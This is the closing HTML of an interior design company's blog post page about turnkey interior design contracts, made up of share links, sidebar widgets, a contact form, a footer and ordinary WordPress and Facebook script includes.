class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=What%20are%20the%20Benefits%20of%20Turnkey%20Interior%20Design%20Contract%3F&#038;url=https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.elegantinterior.info%2Fwhat-are-the-benefits-of-turnkey-interior-design-contract%2F&#038;name=What%20are%20the%20Benefits%20of%20Turnkey%20Interior%20Design%20Contract%3F&#038;description=Giving%20your%20property%20the%20ultimate%20facelift%20is%20more%20challenging%20than%20you%20think.%20Coordinating%20the%20different%20aspects%20of%20the%20design%20is%20a%20huge%20task.%20Carpentry%2C%20electrical%20services%2C%20wall-d%C3%A9cor%20and%20painting%2C%20furniture%20layout%20etc.%20are%20all%20the%20different%20aspects%20of%20the%20interior.%20Now%20imagine%2C%20hiring%20individuals%20or%20different%20companies%20for%20handling%20each%20of%20these%20aspects.%20The%20first%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/&#038;title=What%20are%20the%20Benefits%20of%20Turnkey%20Interior%20Design%20Contract%3F' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=What%20are%20the%20Benefits%20of%20Turnkey%20Interior%20Design%20Contract%3F&#038;body=https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.elegantinterior.info/wp-content/uploads/2022/02/Turnkey-Interior-Design.jpg</span>
						<span itemprop='height'>853</span>
						<span itemprop='width'>1280</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>superadmin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.elegantinterior.info/wp-content/uploads/2020/11/logo.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>superadmin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-02-14T12:19:58+00:00" >2022-02-14 12:19:58</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-12-29 11:09:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>What are the Benefits of Turnkey Interior Design Contract?</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
			<ul>
					<li><a href='https://www.elegantinterior.info/2025/12/'>December 2025</a></li>
	<li><a href='https://www.elegantinterior.info/2025/11/'>November 2025</a></li>
	<li><a href='https://www.elegantinterior.info/2025/10/'>October 2025</a></li>
	<li><a href='https://www.elegantinterior.info/2025/09/'>September 2025</a></li>
	<li><a href='https://www.elegantinterior.info/2025/08/'>August 2025</a></li>
	<li><a href='https://www.elegantinterior.info/2025/07/'>July 2025</a></li>
	<li><a href='https://www.elegantinterior.info/2025/06/'>June 2025</a></li>
	<li><a href='https://www.elegantinterior.info/2024/01/'>January 2024</a></li>
	<li><a href='https://www.elegantinterior.info/2023/12/'>December 2023</a></li>
	<li><a href='https://www.elegantinterior.info/2023/11/'>November 2023</a></li>
	<li><a href='https://www.elegantinterior.info/2023/09/'>September 2023</a></li>
	<li><a href='https://www.elegantinterior.info/2023/03/'>March 2023</a></li>
	<li><a href='https://www.elegantinterior.info/2023/02/'>February 2023</a></li>
	<li><a href='https://www.elegantinterior.info/2022/11/'>November 2022</a></li>
	<li><a href='https://www.elegantinterior.info/2022/10/'>October 2022</a></li>
	<li><a href='https://www.elegantinterior.info/2022/09/'>September 2022</a></li>
	<li><a href='https://www.elegantinterior.info/2022/08/'>August 2022</a></li>
	<li><a href='https://www.elegantinterior.info/2022/07/'>July 2022</a></li>
	<li><a href='https://www.elegantinterior.info/2022/06/'>June 2022</a></li>
	<li><a href='https://www.elegantinterior.info/2022/05/'>May 2022</a></li>
	<li><a href='https://www.elegantinterior.info/2022/04/'>April 2022</a></li>
	<li><a href='https://www.elegantinterior.info/2022/02/'>February 2022</a></li>
	<li><a href='https://www.elegantinterior.info/2021/10/'>October 2021</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-58"><a href="https://www.elegantinterior.info/category/home-interior-designer/">home interior designer</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.elegantinterior.info/category/interior-designer/">Interior Designer</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.elegantinterior.info/category/kitchen-interior-design/">Kitchen Interior Design</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.elegantinterior.info/category/interior-design-company/">interior design company</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.elegantinterior.info/category/duplex-interior/">duplex interior</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.elegantinterior.info/category/flat-interior-design/">flat interior design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.elegantinterior.info/category/office-interior/">office interior</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.elegantinterior.info/category/home-interior/">Home Interior</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.elegantinterior.info/category/interior-design/">Interior Design</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.elegantinterior.info/category/news/">News</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="easy_facebook_page_plugin-3" class="widget clearfix widget_easy_facebook_page_plugin"><h3 class="widgettitle">Like Our Page</h3><div id="fb-root"></div>
            <script>(function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) return;
              js = d.createElement(s); js.id = id;
              js.async=true; 
              js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395202813876688";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="efbl-like-box 1">
                  <div class="fb-page" data-animclass="fadeIn" data-href="https://www.facebook.com/elegantinteriorkolkatawestbengal" data-hide-cover=false data-width="250"   data-height="" data-show-facepile=false  data-show-posts=false data-adapt-container-width=false data-hide-cta=false data-small-header="false">
                  </div> 
                  
               </div>
            <span class="seperator extralight-border"></span></section><section id="wpforms-widget-2" class="widget clearfix wpforms-widget"><h3 class="widgettitle">Contact Us</h3><div class="wpforms-container wpforms-container-full homecotactBtn" id="wpforms-926"><form id="wpforms-form-926" class="wpforms-validate wpforms-form" data-formid="926" method="post" enctype="multipart/form-data" action="/what-are-the-benefits-of-turnkey-interior-design-contract/" data-token="ec1d3e7132605bfcb9fc7feeab83d0a7" data-token-time="1768980362"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-926-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-926-field_0">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-926-field_0" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][0]" placeholder="Name" required></div><div id="wpforms-926-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-926-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-926-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Email" spellcheck="false" required></div><div id="wpforms-926-field_6-container" class="wpforms-field wpforms-field-name" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-926-field_6">Phone <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-926-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" placeholder="Phone" required></div><div id="wpforms-926-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-926-field_2">Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-926-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" placeholder="Enter Message" required></textarea></div><div id="wpforms-926-field_9-container" class="wpforms-field wpforms-field-text" data-field-id="9"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-926-field_9">IP Address</label><input type="text" id="wpforms-926-field_9" class="wpforms-field-medium" name="wpforms[fields][9]" value="3.22.249.157" ></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="926"><input type="hidden" name="page_title" value="What are the Benefits of Turnkey Interior Design Contract?"><input type="hidden" name="page_url" value="https://www.elegantinterior.info/what-are-the-benefits-of-turnkey-interior-design-contract/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="2524"><input type="hidden" name="wpforms[post_id]" value="2524"><button type="submit" name="wpforms[submit]" id="wpforms-submit-926" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button></div></form></div>  <!-- .wpforms-container --><span class="seperator extralight-border"></span></section><section id="text-7" class="widget clearfix widget_text">			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="custom_html-6" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleftarea">
	<ul>
		<li><a href="https://www.elegantinterior.info/terms-and-conditions/">Terms & Conditions</a></li>
		<li><a href="https://www.elegantinterior.info/about/our-mission/">Mission & Vision</a></li>
		<li><a href="https://www.elegantinterior.info/contact/">Contact Us</a></li>
	</ul>   
	<p>© www.elegantinterior.info | All Rights Reserved</p>
</div>
</div><span class="seperator extralight-border"></span></section><section id="acx-social-icons-widget-5" class="widget clearfix acx-smw-social-icon-desc"><h3 class="widgettitle">Get Social With Us</h3><style>
.widget-acx-social-icons-widget-5-widget img 
{
width:44px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-5-widget' style='text-align:center;'><a href='http://www.twitter.com/ElegantInteri10' target='_blank' title='Visit Us On Twitter'><img src=https://www.elegantinterior.info/wp-content/plugins/acurax-social-media-widget/images/themes/4/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.facebook.com/elegantinteriorkolkatawestbengal' target='_blank' title='Visit Us On Facebook'><img src=https://www.elegantinterior.info/wp-content/plugins/acurax-social-media-widget/images/themes/4/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='https://www.youtube.com/c/ElegantInteriorinfo' target='_blank' title='Visit Us On Youtube'><img src=https://www.elegantinterior.info/wp-content/plugins/acurax-social-media-widget/images/themes/4/youtube.png style='border:0px;' alt='Visit Us On Youtube' /></a><a href='https://www.linkedin.com/company/elegantinterior/' target='_blank' title='Visit Us On Linkedin'><img src=https://www.elegantinterior.info/wp-content/plugins/acurax-social-media-widget/images/themes/4/linkedin.png style='border:0px;' alt='Visit Us On Linkedin' /></a><a href='https://www.instagram.com/elegantinteriorkol/' target='_blank' title='Visit Us On Instagram'><img src=https://www.elegantinterior.info/wp-content/plugins/acurax-social-media-widget/images/themes/4/instagram.png style='border:0px;' alt='Visit Us On Instagram' /></a></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://www.elegantinterior.info/3-tricks-to-design-a-duplex/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>3 tricks to design a duplex</span>            <span class='entry-image'><img width="80" height="80" src="https://www.elegantinterior.info/wp-content/uploads/2022/02/Duplex-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elegantinterior.info/wp-content/uploads/2022/02/Duplex-80x80.jpg 80w, https://www.elegantinterior.info/wp-content/uploads/2022/02/Duplex-100x100.jpg 100w, https://www.elegantinterior.info/wp-content/uploads/2022/02/Duplex-36x36.jpg 36w, https://www.elegantinterior.info/wp-content/uploads/2022/02/Duplex-180x180.jpg 180w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.elegantinterior.info/everything-you-need-to-know-about-home-interior-designs/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://www.elegantinterior.info/wp-content/uploads/2021/10/fvff-7-80x80.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elegantinterior.info/wp-content/uploads/2021/10/fvff-7-80x80.png 80w, https://www.elegantinterior.info/wp-content/uploads/2021/10/fvff-7-100x100.png 100w, https://www.elegantinterior.info/wp-content/uploads/2021/10/fvff-7-36x36.png 36w, https://www.elegantinterior.info/wp-content/uploads/2021/10/fvff-7-180x180.png 180w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>Everything  You Need to Know About Home Interior Designs</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="398705353476644"></div>

			
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.elegantinterior.info/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.elegantinterior.info/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.elegantinterior.info/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
  <script>
    document.addEventListener('contextmenu', event => event.preventDefault());
    document.addEventListener('selectstart', event => event.preventDefault());
    document.onkeydown = function(e) {
      if (e.ctrlKey && (e.key === 'u' || e.key === 'c' || e.key === 's' || e.key === 'a')) {
        e.preventDefault();
      }
      if (e.keyCode === 123) { // F12
        e.preventDefault();
      }
    };
  </script>
  <script>
document.addEventListener('wpcf7mailsent', function (event) {
    window.location.href = "https://www.elegantinterior.info/thank-you/";
}, false);
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.elegantinterior.info/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.elegantinterior.info/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/js/avia.js?ver=4.7.5" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/js/shortcodes.js?ver=4.7.5" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.8.3" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.8.3" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.8.3" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=6.8.3" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.8.3" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.8.3" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.8.3" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=6.8.3" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.8.3" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.8.3" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.8.3" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.8.3" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.8.3" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.8.3" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.8.3" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.8.3" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.elegantinterior.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"b2b86e6a5c","wpfb_ajaxurl":"https:\/\/www.elegantinterior.info\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.elegantinterior.info\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.7.5" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.7.5" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.7.5" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.7.5" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.elegantinterior.info/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=4.7.5" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.elegantinterior.info\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"e39c451f57","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"c4a3a23a2a","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+919239646927","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+919239646927","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c4a3a23a2a","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"919239646927","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 